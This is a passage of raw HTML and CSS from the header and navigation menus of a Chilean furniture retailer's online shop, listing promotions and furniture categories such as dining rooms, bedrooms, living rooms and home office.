              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--26396472934714__announcement-bar').clientHeight) + 'px');
  </script></aside><header id="shopify-section-sections--26396472934714__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--26396472934714__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-4-5);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 170px;
      --header-logo-height: 30px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26396472934714__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (max-width: 699px) {
      .navigation-drawer {
        --drawer-content-max-height: calc(100vh - (var(--spacing-2) * 2));
      }
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--26396472934714__header {--header-logo-width: 300px;
        --header-logo-height: 53px;--header-padding-block: var(--spacing-8-5);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--26396472934714__header {
        --header-grid-template: "logo main-nav secondary-nav" / auto minmax(0, 1fr) minmax(0, max-content);
      }
    }</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Abrir menú de navegación</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list  wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><a href="/collections/novedades" class="bold link-faded-reverse" >New in</a></li>

                  <li><details is="mega-menu-disclosure" trigger="click" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/collections">Espacios<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><div id="mega-menu-e18c72e7-64b8-4af6-8a08-f245379cf70e" class="mega-menu justify-center">





<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
            margin-inline-start: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);
          
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
          --promo-heading-font-size: var(--text-h5);
          --promo-heading-line-height: 1.4;
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-5);
          --content-over-media-column-gap: var(--spacing-6);
        }
      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div></details></li>

                  <li><button aria-controls="navigation-drawer-3" aria-expanded="false" class="text-with-icon gap-2.5 bold link-faded-reverse">Productos<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

                          <navigation-drawer class="navigation-drawer drawer lg-max:hidden" id="navigation-drawer-3" open-from="left" mega-menu><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start">
      <div class="panel__scroller v-stack gap-8"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><ul class="v-stack gap-4"><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Comedores</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Dormitorios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>Living</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Decoracion</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-4">
                  <span>Home Office</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-5">
                  <span>Terraza</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-6">
                  <span>Organización</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-7">
                  <span>Muebles de oficina</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul></div>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer--"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=120" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=120" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=120" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=120" alt="Velador Pop Roble" srcset="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=120" alt="Velador Atacama Cocoa - Medular Diseño Veladores" srcset="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=120" alt="Sofá Seccional Milano Gris - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
